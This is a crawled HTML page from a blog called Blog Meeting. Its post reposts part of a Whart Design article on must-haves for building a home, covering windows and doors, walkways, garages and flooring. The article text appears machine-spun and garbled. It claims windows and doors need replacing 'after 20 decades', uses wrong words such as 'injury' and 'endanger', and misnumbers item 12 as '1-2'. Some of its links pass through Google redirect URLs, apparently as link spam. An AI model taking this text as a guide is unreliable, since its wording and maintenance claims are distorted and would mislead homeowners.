

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/
body_size: 12153
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>15 Must-Haves For Building Your Own Home - Whart Design - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Must-Haves For Building Your Own Home - Whart Design - Blog Meeting" />
	<meta property="og:description" content="https://whartdesign.com/15-must-haves-for-building-your-own-home/ Remember, windows and doors must be replaced after 20 decades, so it is crucial to accomplish proper maintenance like cleansing and correctly scrutinizing for injury for your doors and windows. Along with this slipping mechanics being ruined, cracked and broken windows and doors may enable thieves to get into your new home by not [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-07-02T05:02:22+00:00" />
	<meta property="og:image" content="https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#article","isPartOf":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"15 Must-Haves For Building Your Own Home &#8211; Whart Design","datePublished":"2020-07-02T05:02:22+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/"},"wordCount":361,"commentCount":0,"image":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#primaryimage"},"thumbnailUrl":"https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/","url":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/","name":"15 Must-Haves For Building Your Own Home - Whart Design - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#primaryimage"},"image":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#primaryimage"},"thumbnailUrl":"https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg","datePublished":"2020-07-02T05:02:22+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#primaryimage","url":"https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg","contentUrl":"https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"15 Must-Haves For Building Your Own Home &#8211; Whart Design"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; 15 Must-Haves For Building Your Own Home &#8211; Whart Design Comments Feed" href="https://blogmeeting.com/15-must-haves-for-building-your-own-home-whart-design/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F15-must-haves-for-building-your-own-home-whart-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F15-must-haves-for-building-your-own-home-whart-design%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<link rel='shortlink' href='https://blogmeeting.com/?p=883' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-883 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68%65ll&#111;&#064;%61&#108;%62a&#114;%2e%63&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    15 Must-Haves For Building Your Own Home &#8211; Whart Design                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-883" class="post-883 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://whartdesign.com/15-must-haves-for-building-your-own-home/'><img src='https://whartdesign.com/wp-content/uploads/2020/06/15-must-have-build-new-home-fva.jpg' ></a> <br /> <a href='https://whartdesign.com/15-must-haves-for-building-your-own-home/'>https://whartdesign.com/15-must-haves-for-building-your-own-home/</a> </p>
<p> Remember, windows and doors must be replaced after 20 decades, so it is crucial to accomplish proper maintenance like cleansing and correctly scrutinizing for injury for your doors and windows.  Along with this slipping mechanics being ruined, cracked and broken windows and doors may enable thieves to get into your new home by not providing ample security. In addition,  <a href='https://images.google.ge/url?q=https%3A%2F%2Fwhartdesign.com%2F15-must-haves-for-building-your-own-home%2F'>ensure your windows </a> and doors have a proper varnish to keep in the atmosphere and offer good heating.<br />
10.  Outdoor Walkways<br />
In the windows and doors installation, you have to install your external drives and walkways too.  This ought to involve extra preparation, as well as be around building codes to create certain that your driveway is only the most suitable dimensions.  Additionally, incorporating additional plants, greenery, and also mail boxes may possibly appear uncomplicated, however must be permitted from the local housing authority also.  Do not assume that you might have the right to develop out of your house to your liking- sometimes you need to endanger when you create your new home.<br />
11.  Put in a Garage<br />
It is better to go up ahead and get started constructing your own garage sooner rather than later. This is indeed  <a href='http://images.google.tt/url?q=https%3A%2F%2Fwhartdesign.com%2F'>that you have enough </a> distance in order to create, and create any suitable personalization necessary to your own garage.   For example, if you need customized garage floor installation, just how far are you going to must set aside in money along with also your plot of property?  How long will the garage itself take?  Just how many cars is it equipped to meet?  Is it apart or attached with your property?  This query is particularly critical, to discover the way the foundation and interior of the home is going to soon be affected.  Answering these concerns early on will supply you with reassurance and assist you to budget correctly.<br />
1-2.  Install Appropriate Flooring<br />
Irrespective of what you decide are your base, keep in mind what floors you&#8217;d love to have to create your new home.  Flooring may include a different Tier of insulation, like choosing carpeting, or if you&#8217;d prefer trendy laminate.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
